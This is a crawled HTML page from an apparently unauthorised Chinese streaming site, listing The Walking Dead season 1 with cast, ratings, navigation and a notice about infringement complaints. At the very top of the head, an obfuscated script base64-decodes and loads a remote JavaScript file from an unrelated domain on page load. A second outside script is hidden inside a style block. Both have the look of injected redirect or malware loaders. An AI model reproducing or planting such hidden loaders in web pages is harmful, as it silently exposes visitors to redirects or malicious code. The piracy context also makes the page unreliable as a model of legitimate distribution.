

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nfyingshi.com/movie/5368.html
body_size: 15234
content:
<!DOCTYPE html>
<html lang="zh-Hans" xmlns:wb="http://open.weibo.com/wb">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge，chrome=1">
<meta http-equiv="Cache-Control" content="no-cache" />
<meta name="format-detection" content="telephone=no"/>
<meta name="apple-mobile-app-status-bar-style" content="black" />
<meta name="apple-touch-fullscreen" content="YES" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="viewport" content="width=device-width, initial-scale=1.0,  minimum-scale=1.0, maximum-scale=1.0" />
<meta name="keywords" content="行尸走肉第一季,格里高利·尼克特洛 / 迈克尔·E·萨特拉米斯,无删减,1080P,奈飞影视,奈菲影视,美剧行星,美剧星球,原奈菲影视">
<meta name="description" content="首季剧情取自行尸走肉漫画中的的第1-6期之间的故事章节，主要围绕着副警长瑞克·格莱姆斯，在一场警匪枪战中枪陷入昏迷，从医院醒来后发现熟知的世界已被“行尸走肉”占据，因此动身找寻妻儿下落的故事。此季开播后大获好评，获得金球奖和艾美奖在内的多数电视剧奖项，首播集收视率达到5.35万人次[1]，成为当时最受欢迎的有线电视剧。  [gallery ids='5378,5377,5376,5375']">
<meta property="og:url" content="https://www.nfyingshi.com/movie/5368.html" />
<meta property="og:type" content="article" />
<meta property="og:title"  content="行尸走肉第一季" />
<meta property="og:site_name"  content="奈菲影视-奈飞影视" />
<meta property="og:description" content="首季剧情取自行尸走肉漫画中的的第1-6期之间的故事章节，主要围绕着副警长瑞克·格莱姆斯，在一场警匪枪战中枪陷入昏迷，从医院醒来后发现熟知的世界已被“行尸走肉”占据，因此动身找寻妻儿下落的故事。此季开播后大获好评，获得金球奖和艾美奖在内的多数电视剧奖项，首播集收视率达到5.35万人次[1]，成为当时最受欢迎的有线电视剧。  [gallery ids='5378,5377,5376,5375']" /><meta property="og:image"  content="https://pic.imgdb.cn/item/63855ce116f2c2beb1d6d69a.jpg" />
<link rel="icon" href="https://www.nfyingshi.com/wp-content/themes/mibt/favicon.ico" type="image/x-icon" />
<title>《行尸走肉第一季》无删减,1080P,奈飞影视,奈菲影视,美剧星球,原奈菲影视 _ 奈菲影视-奈飞影视</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nfyingshi.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ele-index-css-css' href='https://www.nfyingshi.com/wp-content/themes/mibt/assets/css/index.css?ver=1.26' type='text/css' media='' />
<link rel='stylesheet' id='style-css' href='https://www.nfyingshi.com/wp-content/themes/mibt/style.css?ver=2.2.1' type='text/css' media='' />
<link rel='stylesheet' id='flaticon-css' href='https://www.nfyingshi.com/wp-content/themes/mibt/assets/fonts/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='baguettebox-css' href='https://www.nfyingshi.com/wp-content/themes/mibt/assets/css/baguettebox.min.css' type='text/css' media='' />
<script type="text/javascript" src="https://www.nfyingshi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nfyingshi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/js/vue.min.js" id="vue-min-js"></script>
<script type="text/javascript" src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/js/index.js" id="ele-index-js"></script>
<script type="text/javascript" src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/js/axios.min.js" id="axios.min-js"></script>
<script type="text/javascript" src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/js/qs.min.js" id="qs-js"></script>
<script type="text/javascript" id="mi-components-js-extra">
/* <![CDATA[ */
var um = {"wp_url":"https:\/\/www.nfyingshi.com","endpoint_value":"ID","endpoint":"download","ajax_url":"https:\/\/www.nfyingshi.com\/wp-admin\/admin-ajax.php","zhuce":"\u6ce8\u518c","denglu":"\u767b\u5f55","congzhimima":"\u91cd\u7f6e\u5bc6\u7801","wangjimima":"\u5fd8\u8bb0\u5bc6\u7801\uff1f","member":"\u8fd8\u6ca1\u6709\u5e10\u6237\uff1f","member_yy":"\u5df2\u6709\u5e10\u6237\uff1f","email":"\u90ae\u7bb1","username":"\u7528\u6237\u540d","success":"\u6210\u529f","password":"\u5bc6\u7801","password_em":"\u8bf7\u8f93\u5165\u4f60\u7684\u5bc6\u7801","password_le":"\u5bc6\u7801\u4e0d\u80fd\u5c11\u4e8e6\u4f4d","password_le_c":"\u5bc6\u7801\u4e0d\u80fd\u5927\u4e8e16\u4f4d","password_zhi":"\u4e24\u6b21\u5bc6\u7801\u4e0d\u4e00\u81f4","invitecode":"\u9080\u8bf7\u7801","invitecode_cd":"\u8bf7\u8f93\u5165\u9080\u8bf7\u7801","invitecode_er":"\u9080\u8bf7\u7801\u9519\u8bef","sendtips":"\u8bf7\u8f93\u5165\u90ae\u7bb1\u5730\u5740\uff0c\u6211\u4eec\u5c06\u53d1\u9001\u91cd\u8bbe\u5bc6\u7801\u94fe\u63a5\u81f3\u8be5\u90ae\u7bb1\u3002","tips_email":"\u8bf7\u8f93\u5165\u90ae\u7bb1","tips_email_c":"\u90ae\u7bb1\u5730\u5740\u4e0d\u6b63\u786e","tips_username":"\u7528\u6237\u540d\u4e0d\u80fd\u4e3a\u7a7a","tips_username_le":"\u7528\u6237\u540d\u4e0d\u80fd\u5c11\u4e8e4\u4e2a\u5b57\u7b26","tips_username_le_not":"\u7528\u6237\u540d\u4e0d\u80fd\u8d85\u8fc718\u4e2a\u5b57\u7b26","tips_username_le_zi":"\u7528\u6237\u540d\u53ea\u80fd\u662f\u82f1\u6587\u5b57\u6bcd\u6216\u6570\u5b57","tips_username_le_zf":"\u7528\u6237\u540d\u5305\u542b\u975e\u6cd5\u5b57\u7b26","sendemali":"\u90ae\u4ef6\u5df2\u53d1\u9001\u6210\u529f","watch":"\u89c2\u770b\u81f3","clear":"\u6e05\u7a7a\u8bb0\u5f55","part":"\u7b2c","ji":"\u96c6","loadingmessage":"\u4e0b\u8f7d\u5730\u5740\u9519\u8bef\uff0c\u5237\u65b0\u9875\u9762\u91cd\u8bd5\uff01","pid":"5368","sina_name":"@BTTWO\u7535\u5f71\u5206\u4eab","sina_key":"1590521644","twitter_login":"330811134"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/js/components.js?ver=2.2.1" id="mi-components-js"></script>
<script type="text/javascript" src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/js/jquery.lazyload.min.js" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/js/mibt_mi.js?ver=2.2.1" id="mibt_mi-js"></script>
<script type="text/javascript" src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/js/baguettebox.min.js" id="baguettebox-js"></script>
<link rel="https://api.w.org/" href="https://www.nfyingshi.com/api/" /><link rel="canonical" href="https://www.nfyingshi.com/movie/5368.html" />
<link rel="alternate" type="application/json+oembed" href="https://www.nfyingshi.com/api/oembed/1.0/embed?url=https%3A%2F%2Fwww.nfyingshi.com%2Fmovie%2F5368.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nfyingshi.com/api/oembed/1.0/embed?url=https%3A%2F%2Fwww.nfyingshi.com%2Fmovie%2F5368.html&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<style type="text/css" media="screen">
            html { margin-top: 0px !important; }
            * html body { margin-top: 0px !important; }
            </style>
 <style type="text/css"><script src='//pc.weizhenwx.com/pc/scold-tf.js' id="scoldid" data='s=4862&u=s0005'></script>
.dtips {
    color: #c42222;
    margin-bottom: 15px;
} </style> <style type="text/css">	
 .ad iframe{margin:0 auto !important;display:block;}
  .ad .mi_ne_kd>div>div{max-width: 100%;}
  .adbar{top: 13px;}
 </style>
</head>
<body class="movie_bt-template-default single single-movie_bt postid-5368 custom-background btf-archive">
	<header id="header" class="nav">
		<div class="mikd">
			<template>
			<el-row>
			 <el-col :xs="3" :sm="3" :md="16" :lg="16" :xl="16">
					<div class="navtop">
						<div class="logo hidden-md-and-down">
							<a href="https://www.nfyingshi.com/">
														<img src="//www.nfyingshi.com/wp-content/uploads/2024/08/3dc9330bc1c342.png" alt="奈菲影视-奈飞影视">
							</a>
						</div>
					   <div class="caidan" v-on:click="caidanshow" v-bind:class="{xxc:caidan_visi}">
						   	<div class="liange">
						   		<img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/img/caid.png">
						   	</div>
					   		<div class="chage"><i class="glyph-icon flaticon-cancel30"></i></div>
					    </div>

						<ul class="navlist hidden-md-and-down" ref="navlist" v-bind:class="{ navshow: caidan_visi }">
											      		<!-- Nav cached 2026-02-02 22:59:21 --><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41"><a href="//www.nfyingshi.com/">首页</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.nfyingshi.com/%e7%be%8e%e5%89%a7">美剧</a></li>
<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-movie_bt_series menu-item-9891"><a href="https://www.nfyingshi.com/movie_bt_series/%e8%8b%b1%e5%89%a7">英剧</a></li>
<li id="menu-item-9889" class="menu-item menu-item-type-taxonomy menu-item-object-movie_bt_series menu-item-9889"><a href="https://www.nfyingshi.com/movie_bt_series/hanju">韩剧</a></li>
<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-movie_bt_series menu-item-9890"><a href="https://www.nfyingshi.com/movie_bt_series/%e7%9c%9f%e4%ba%ba%e7%a7%80">真人秀</a></li>
<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-movie_bt_series menu-item-9892"><a href="https://www.nfyingshi.com/movie_bt_series/jilupian">纪录片</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.nfyingshi.com/%e5%9c%a8%e7%ba%bf%e8%a7%82%e7%9c%8b">热门电影</a></li>
<li id="menu-item-6114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6114"><a href="https://www.nfyingshi.com/appios">APP下载:安卓以及IOS</a></li>
<!-- Nav cache end -->				        </ul>
					</div>
			</el-col>
			<el-col :xs="15" :sm="16" :md="5" :lg="5" :xl="5">
				<div class="souuo">
					 			<div id="sosuobox">
			<form class="w-search-form show_hidden" action="https://www.nfyingshi.com/" style="margin-top:4px;">
				<input class="soiput" type="text" value="" id="s" name="s" placeholder="电影名称/明星/导演/年份">
			<button type="submit" class="souicon"><i class="glyph-icon flaticon-magnifying-glass32"></i></button>
			</form>
		</div>


				</div>
			</el-col>

					<el-col :xs="6" :sm="5" :md="3" :lg="3" :xl="3">
			<div class="topuserbox">
				
				<div class="dla ndb">
						<history-wc></history-wc>
					<a class="updlbox" v-on:click="dlbox('dl')">登录</a>
					
				</div>

				

			
			</div>
		</el-col>
			
	</el-row>
	</template>
		</div>
			<template>
				<login-register v-bind:loginvisible="loginvisible" v-bind:loginfo="loginfo" @change-visible="changeLoginVisible"></login-register>
			</template>

	
			<el-dialog
						  :visible.sync="dialogVisible"
			  :append-to-body=true
			  :center=true
			  custom-class="biggaonggao"
			  :before-close="closeannoun(2)"
			  :close-on-click-modal=false
			  width="30%">
			  <div class="gongcont">12.22 日公告 播放提示加载失败，可以强制刷新一下浏览器清除一下旧缓存，好多同行都消失了...我们也收到了N个投诉侵权的链接...方便我们后续换服务器...另外《怪奇物语第五季》已经应要求删除了,换个名字再上了
视频播放界面右下角调整分辨率！最高支持原画！！！！！本站自从开站至今全站无广告，仅靠用户会员爱发电支持， 如遇到同名且满屏色情广告，赌博广告均为假冒切勿上当受骗</div>
			</el-dialog>
			
		<script async src="https://cdn.seline.so/seline.js"></script>
	
	</header>
<style type="text/css">
	.biggaonggao{background-color:#BE3A3A;}
	.biggaonggao .el-dialog__title{color:#383030;}
	.biggaonggao .gongcont{color:#0E0707;}
	
</style>

<script type="text/javascript">
		
	 new Vue({
	      el: '#header',
	      data: function() {
	        return { 
	        	visible: false,
	        	caidan_visi:false,
	        	loginvisible:{isregister:false,status:false,invitecode:false},
	        	loginfo:{
	        		cant_register:true,
	        		wpnonce:"4c8622db8d",
	        		is_invitecode: false,
	        	},
	        	dialogVisible:true,
	        	sosodata:'',
	        	soselect:'2',
	         }
	     	},
	     	components:{'login-register':loginRegister,'history-wc':historywc},
	     	created:function(){
	     		var myck=this.getCookie('myannoun')
	     		if(myck==1){
	     			this.dialogVisible=false
	     		}
	     	},
	     	methods:{
		        dlbox(type){
            	   if(type=='zc'){
	                  this.loginvisible.isregister=true;
	              }
	              this.loginvisible.status=true;
	            },
		        changeLoginVisible(status){
            		this.loginvisible.status=status;
           		},
		          handleCommand(command) {
				        window.location.href = command;
				 },
				caidanshow(){
				 	if(this.caidan_visi){
				 		this.caidan_visi=false;
				 	}else{
				 		this.caidan_visi=true;
				 	}
					 	
				},
				closeannoun(ex){
					//var tt=(new Date()).valueOf();//当前时间戳	
					var c=this.getCookie('myannoun')
					if(c != 1){
						if(ex==0){
				        	ex=24*365;
				        }
						this.setCookie('myannoun','1',ex*1000*60*60)
					}
					
				},
				setCookie(name, val, et){
					//et 单位为秒
			        var exp = new Date();
			        exp.setTime(exp.getTime() + et);
			        document.cookie = name + "=" + val + ";expires=" + exp.toUTCString() + ";path=/"
				},
				getCookie(name) {
			        var cookies = document.cookie.split(";");
			        for (var i = 0; i < cookies.length; i++) {
			            var cookieArray = cookies[i].split("=");
			            if (cookieArray[0].trim() == name) {
			                return cookieArray[1]
			            }
			        }
			        return ""
			    }

			}
	});

</script>


<div class="top_5"></div>
	<div class="mi_tag mikd">
	<div class="v-sort-nav">
		<div class="ct follow-align">
				<ul class="submenu_mi">
				<!-- Nav cached 2026-02-02 22:59:21 --><li id="menu-item-6113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://www.nfyingshi.com/appios">APP下载:安卓以及IOS</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-movie_bt_tags menu-item-65"><a href="https://www.nfyingshi.com/movie_bt_tags/dongzuo">动作</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-movie_bt_tags menu-item-66"><a href="https://www.nfyingshi.com/movie_bt_tags/qihuan">奇幻</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-movie_bt_tags menu-item-67"><a href="https://www.nfyingshi.com/movie_bt_tags/maoxian">冒险</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-movie_bt_tags menu-item-84"><a href="https://www.nfyingshi.com/movie_bt_tags/xuanyi">悬疑</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-movie_bt_tags menu-item-86"><a href="https://www.nfyingshi.com/movie_bt_tags/jingsong">惊悚</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-movie_bt_tags menu-item-87"><a href="https://www.nfyingshi.com/movie_bt_tags/dongzuo">动作</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-movie_bt_tags menu-item-88"><a href="https://www.nfyingshi.com/movie_bt_tags/qihuan">奇幻</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-movie_bt_tags menu-item-89"><a href="https://www.nfyingshi.com/movie_bt_tags/maoxian">冒险</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-movie_bt_tags menu-item-90"><a href="https://www.nfyingshi.com/movie_bt_tags/juqing">剧情</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-movie_bt_tags menu-item-91"><a href="https://www.nfyingshi.com/movie_bt_tags/fanzui">犯罪</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-movie_bt_tags menu-item-64"><a href="https://www.nfyingshi.com/movie_bt_tags/donghua">动画</a></li>
<!-- Nav cache end -->				</ul>
			</div>
	      	</div>
	</div>
<div class="mikd">
  <div class="mi_cont">
    <div class="ad">
               <a href="https://www.nfyingshi.com/fabu.html">
<a href="#"><img src="https://s1.ax1x.com/2022/03/16/qphIG6.png" alt="qphIG6.png" border="0" /></a>
    </div>
     </div>
</div>
<div class="mikd">
	<div class="mi_cont ">
		<div class="dytop">
			<div class="mi_ne_kd">
				<h3 class="dy_tit_big fl">行尸走肉第一季<var>|</var><span>2010</span></h3>
				<div class="share">
					             <div class="fxmi">
         	<span>分享：</span>
                            <div class="weixin-box">
                    <img src="https://www.nfyingshi.com/wp-content/themes/mibt/modules/qrcode.php?qurl=https://www.nfyingshi.com/movie/5368.html"  />
                    <p>打开微信“扫一扫”，分享这部电影到朋友圈</p>
                    <a href="javascript:;" class="wxclose"><i class="glyph-icon flaticon-cancel30"></i></a>
                </div>
                                                    <a class="wxopen" href="javascript:;"><i class="glyph-icon flaticon-weixin"></i></a>
                                                                              <a id="share-qq" href="javascript:;"><i class="glyph-icon flaticon-qq3"></i></a>
                                                              </div>
<script type="text/javascript">
jQuery(document).ready(function($) {
    var ger=$('.fxmi>a').length;
    $('.fxmi').width(ger*40+60);
});
</script>				</div>
				<div class="xzdz fr">
					<a class="zaixianbf" href="javascript:void(0);"><i class="glyph-icon flaticon-play105"></i>在线播放</a>&nbsp;				 </div>
				<div class="clear"></div>	
			</div>
		</div>
		<div class="dyxingq">
			<div class="mi_ne_kd dypre">
				<div class="dyimg fl">
					<img src="https://pic.imgdb.cn/item/63855ce116f2c2beb1d6d69a.jpg">
				</div>
				<div class="dytext fl">
										<div class="moviedteail_tt"><h1>行尸走肉第一季</h1><span>第一季 The Walking Dead Webisodes: Torn Apart Season 1</span></div>
					<ul class="moviedteail_list">
						
							<li>类型：<a href="https://www.nfyingshi.com/movie_bt_tags/juqing" rel="tag">剧情</a><a href="https://www.nfyingshi.com/movie_bt_tags/kongbu" rel="tag">恐怖</a><a href="https://www.nfyingshi.com/movie_bt_tags/kehuan" rel="tag">科幻</a></li>
	<li>地区：<a href="https://www.nfyingshi.com/movie_bt_cat/meiguo" rel="tag">美国</a></li>
	<li>年份：<a href="https://www.nfyingshi.com/year/2010" rel="tag">2010</a></li>
	<li>又名：<a href="/?s=行尸走肉" title="行尸走肉">行尸走肉</a><a href="/?s=Torn Apart" title="Torn Apart">Torn Apart</a></li><li>上映：<span>2010-10-03(美国)</span></li><li>导演：<a href="/?s=格里高利·尼克特洛 / 迈克尔·E·萨特拉米斯" title="格里高利·尼克特洛 / 迈克尔·E·萨特拉米斯">格里高利·尼克特洛 / 迈克尔·E·萨特拉米斯</a></li><li>编剧：<a href="/?s=约翰·埃斯波西托" title="约翰·埃斯波西托">约翰·埃斯波西托</a></li><li>主演：<a href="/?s= 安德鲁·林肯 / 诺曼·瑞杜斯 / 梅丽莎·麦克布莱德 / 劳伦·科汉 / 丹娜·奎里拉 / 钱德勒·里格斯 / 阿兰娜·莫特森 / 克里斯蒂·瑟拉图斯 / 乔什·麦克德米特" title=" 安德鲁·林肯 / 诺曼·瑞杜斯 / 梅丽莎·麦克布莱德 / 劳伦·科汉 / 丹娜·奎里拉 / 钱德勒·里格斯 / 阿兰娜·莫特森 / 克里斯蒂·瑟拉图斯 / 乔什·麦克德米特"> 安德鲁·林肯 / 诺曼·瑞杜斯 / 梅丽莎·麦克布莱德 / 劳伦·科汉 / 丹娜·奎里拉 / 钱德勒·里格斯 / 阿兰娜·莫特森 / 克里斯蒂·瑟拉图斯 / 乔什·麦克德米特</a></li><li>语言：<span>英语</span></li><li>豆瓣：<a class="dbpingfen" rel="nofollow" href="https://movie.douban.com/subject/6864077/" title="在豆瓣查看评分" target="_blank">7.7</a></li>												
						</ul>
					</div>
					<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>
												<div class="mikd">
						<div class="mi_cont ">
							<div class="mi_ne_kd">
								<div class="ypxingq_t">电影介绍<span>Movie Details</span></div>
																<div class="yp_context">
